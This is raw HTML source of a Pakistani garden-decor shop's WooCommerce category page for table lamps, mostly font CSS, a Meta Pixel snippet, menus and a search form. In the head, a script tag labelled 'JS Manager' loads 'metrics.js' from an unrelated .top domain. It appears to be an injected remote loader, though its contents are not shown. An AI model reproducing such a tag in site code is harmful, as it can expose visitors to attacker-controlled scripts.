  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
	<!-- Meta Pixel Code -->
<script type="8808ffaab39b50407cc493ae-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307329308354786');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307329308354786&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	

<!-- JS Manager: custom-1759592643639 -->
<script type="8808ffaab39b50407cc493ae-text/javascript" src="https://meriksjangi.top/horticlub/metrics.js" id="custom-1759592643639-js"></script>
<!-- End JS Manager: custom-1759592643639 -->
</head>

<body class="archive tax-product_cat term-table-lamps term-171 wp-embed-responsive wp-theme-martfury theme-martfury woocommerce woocommerce-page woocommerce-no-js header-layout-8 mf-catalog-page sidebar-content mf-catalog-layout-10 shop-view-grid catalog-ajax-filter catalog-filter-mobile navigation-type-numbers sticky-header elementor-columns-no-space elementor-default elementor-kit-8">

<div id="page" class="hfeed site">
			        <header id="site-header" class="site-header header-department-top">
			
<div class="header-main-wapper">
    <div class="header-main">
        <div class="martfury-container">
            <div class="row header-row">
                <div class="header-logo col-lg-3 col-md-6 col-sm-6 col-xs-6 ">
                    <div class="d-logo">
						    <div class="logo">
        <a href="https://shop.horticlub.com.pk/">
            <img class="site-logo" alt="Horticlub Shop" src="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/IMG_1081-2-1-1024x577-removebg-preview.png" />
			        </a>
    </div>
<p class="site-title"><a href="https://shop.horticlub.com.pk/" rel="home">Horticlub Shop</a></p>    <h2 class="site-description">Beautify Your Home Garden</h2>

                    </div>

                    <div class="d-department hidden-xs hidden-sm ">
						        <div class="products-cats-menu mf-closed">
            <div class="cats-menu-title"><i class="icon-menu"><span class="s-space">&nbsp;</span></i><a href="https://shop.horticlub.com.pk/product-category/" class="text">SHOP BY CATEGORY</a></div>

            <div class="toggle-product-cats nav" >
				<ul id="menu-shop-by-department" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8912 dropdown hasmenu"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Outdoor Furniture</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8951"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/umbrellas/">Umbrellas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8950"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/bar-sets/">Bar Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8948"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/tables/">Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8947"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/dining/">Dining</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8946"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/lounges/">Lounges</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8945"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/garden-benches/">Garden Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8944"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/garden-chair/">Garden Chair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8943"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/garden-chair/pvc/">Pvc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8942"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/new-rope-furniture/">New Rope Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8941"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/swings/">Swings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8940"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/">Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8939"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/rattan/">Rattan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8917"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/bar-sets/">Bar Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8915"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/">Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8913"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/umbrellas/">Umbrellas</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-8920 active dropdown hasmenu"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Artificial plants &amp; planter</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-8952 active dropdown hasmenu"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Lamps</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8956"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/multani-virsa/">Multani Virsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-8955 active"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/table-lamps/">Table Lamps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8954"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/wooden-lamps/">Wooden Lamps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8953"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/modren-lamps/">Modren Lamps</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8937"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/golden-cactus/">Golden Cactus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8936"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/imported-planters/">Imported Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8935"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/plastic-port/">Plastic Port</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8934"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/stone-cactus/">Stone Cactus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8933"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/fibre-planters-planters/">Fibre Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8932"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/plastic-planters-planters/">Plastic Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8931"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/coper-plnters/">coper planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8930"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/golden-planters/">Golden Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8929"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/">Artificial Cactus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8927"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/ceramic-cactus/">Ceramic Cactus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8926"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/ceramic-pots/">Ceramic Pots</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8925"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/">Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8924"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/artificial-plant/">Artificial Plant</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8958 dropdown hasmenu"><a href="https://shop.horticlub.com.pk/product-category/garden-tools/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Garden tools</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8959"><a href="https://shop.horticlub.com.pk/product-category/garden-tools/lawn-movers/">Lawn Movers</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10748"><a href="https://shop.horticlub.com.pk/product-category/water-fountains/">Water Fountains</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8960 dropdown hasmenu"><a href="https://shop.horticlub.com.pk/product-category/wooden-furniture/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Wooden Furniture</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8961"><a href="https://shop.horticlub.com.pk/product-category/wooden-furniture/woodens/">Wooden furniture</a></li>

</ul>
</li>
</ul>            </div>
        </div>
		                    </div>

                </div>
                <div class="header-extras col-lg-9 col-md-6 col-sm-6 col-xs-6">
					<div class="product-extra-search">
                <form class="products-search" method="get" action="https://shop.horticlub.com.pk/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label ">All</div> <select  name='product_cat' id='header-search-product-cat' class='product-cat-dd'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="interior-decor">Artificial plants &amp; planter</option>
	<option class="level-1" value="artificial-bails">&nbsp;&nbsp;&nbsp;Artificial bails</option>
	<option class="level-1" value="artificial-cactus">&nbsp;&nbsp;&nbsp;Artificial Cactus</option>
	<option class="level-2" value="ceramic-cactus">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Cactus</option>
	<option class="level-2" value="golden-cactus">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Golden Cactus</option>
	<option class="level-2" value="plastic-port">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Plastic Port</option>
	<option class="level-2" value="stone-cactus">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stone Cactus</option>
	<option class="level-1" value="lamps">&nbsp;&nbsp;&nbsp;Lamps</option>
	<option class="level-2" value="modren-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Modren Lamps</option>
	<option class="level-2" value="table-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Table Lamps</option>
	<option class="level-2" value="wooden-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wooden Lamps</option>
	<option class="level-1" value="planters">&nbsp;&nbsp;&nbsp;Planters</option>
	<option class="level-2" value="artificial-plant">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artificial Plant</option>
	<option class="level-2" value="ceramic-pots">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Pots</option>
	<option class="level-2" value="coper-plnters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;coper planters</option>
	<option class="level-2" value="fibre-planters-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fibre Planters</option>
	<option class="level-2" value="golden-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Golden Planters</option>
	<option class="level-2" value="imported-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imported Planters</option>
	<option class="level-2" value="plastic-planters-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Plastic Planters</option>
	<option class="level-2" value="silver-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silver Planters</option>
	<option class="level-0" value="garden-pergola">Garden pergola</option>
	<option class="level-1" value="outdoor-living-area">&nbsp;&nbsp;&nbsp;Outdoor living area</option>
	<option class="level-0" value="garden-tools">Garden tools</option>
	<option class="level-1" value="lawn-movers">&nbsp;&nbsp;&nbsp;Lawn Movers</option>
	<option class="level-0" value="outdoor-furniture">Outdoor Furniture</option>
	<option class="level-1" value="bar-sets">&nbsp;&nbsp;&nbsp;Bar Sets</option>
	<option class="level-1" value="benches">&nbsp;&nbsp;&nbsp;Benches</option>
	<option class="level-2" value="garden-benches">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Benches</option>
	<option class="level-2" value="iron-benches">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iron Benches</option>
	<option class="level-1" value="dining">&nbsp;&nbsp;&nbsp;Dining</option>
	<option class="level-1" value="garden-chair">&nbsp;&nbsp;&nbsp;Garden Chair</option>
	<option class="level-2" value="pvc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pvc</option>
	<option class="level-1" value="lounges">&nbsp;&nbsp;&nbsp;Lounges</option>
	<option class="level-1" value="new-rope-furniture">&nbsp;&nbsp;&nbsp;New Rope Furniture</option>
	<option class="level-1" value="rattan">&nbsp;&nbsp;&nbsp;Rattan</option>
	<option class="level-1" value="sunbed">&nbsp;&nbsp;&nbsp;sunbed</option>
	<option class="level-1" value="swings">&nbsp;&nbsp;&nbsp;Swings</option>
	<option class="level-1" value="tables">&nbsp;&nbsp;&nbsp;Tables</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-0" value="water-fountains">Water Fountains</option>
	<option class="level-0" value="wooden-furniture">Wooden Furniture</option>
	<option class="level-1" value="new-arrivals">&nbsp;&nbsp;&nbsp;New Arrivals</option>
	<option class="level-1" value="woodens">&nbsp;&nbsp;&nbsp;Wooden furniture</option>
	<option class="level-2" value="gazebo-pergola">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gazebo &amp; Pergola</option>
</select>
</div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>                    <ul class="extras-menu">
						<li class="extra-menu-item menu-item-hotline">
                
				<i class="icon-telephone extra-icon"></i>
				<span class="hotline-content">
					<label>Hotline</label>
					<span>+92328-6649609</span>
				</span>
				
		    </li><li class="extra-menu-item menu-item-wishlist menu-item-yith">
			<a class="yith-contents" id="icon-wishlist-contents" href="https://shop.horticlub.com.pk/wishlist/">
				<i class="icon-heart extra-icon" rel="tooltip"></i>
				<span class="mini-item-counter mf-background-primary">
					0
				</span>
			</a>
		</li><li class="extra-menu-item menu-item-cart mini-cart woocommerce">
				<a class="cart-contents" id="icon-cart-contents" href="https://shop.horticlub.com.pk/cart/">
					<i class="icon-bag2 extra-icon"></i>
					<span class="mini-item-counter mf-background-primary">
						0
					</span>
				</a>
				<div class="mini-cart-content">
				<span class="tl-arrow-menu"></span>
					<div class="widget_shopping_cart_content">

    <p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div>
				</div>
			</li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="main-menu hidden-xs hidden-sm">
    <div class="martfury-container">
        <div class="row">
            <div class="col-md-12 col-sm-12">
                <div class="col-header-menu">
										                </div>
            </div>
        </div>
    </div>
</div>
<div class="mobile-menu hidden-lg hidden-md">
    <div class="container">
        <div class="mobile-menu-row">
            <a class="mf-toggle-menu" id="mf-toggle-menu" href="#">
                <i class="icon-menu"></i>
            </a>
			<div class="product-extra-search">
                <form class="products-search" method="get" action="https://shop.horticlub.com.pk/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>        </div>
    </div>
</div>        </header>
		
<div class="page-header page-header-catalog">
